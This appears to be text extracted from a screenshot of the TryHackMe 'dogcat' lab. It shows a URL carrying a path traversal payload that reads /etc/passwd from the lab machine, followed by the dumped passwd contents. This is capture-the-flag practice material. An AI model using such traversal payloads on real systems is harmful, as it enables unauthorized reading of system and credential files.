 10.10.255.244/?view=./dog/../../../../../../../etc/passwd&ext=
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | What roo… Useful Links Hacking Related Links OSC
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin